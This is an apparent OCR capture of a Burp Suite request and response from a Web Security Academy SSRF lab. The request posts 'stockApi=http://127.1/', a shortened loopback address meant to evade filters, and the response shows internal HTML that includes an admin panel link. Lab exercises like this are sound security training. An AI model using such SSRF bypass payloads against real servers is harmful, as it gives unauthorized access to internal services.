 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0aa40027034a81a282dab1d400c600ec.web-security-academy.
net
3 Cookie: session=ok0YqJzkPLmo7f55Hx75NOkaSFIPJgUd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa40027034a81a282dab1d400c600ec.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11 Origin:
https://0aa40027034a81a282dab1d400c600ec.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/
Response
Pretty Raw Hex Render
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">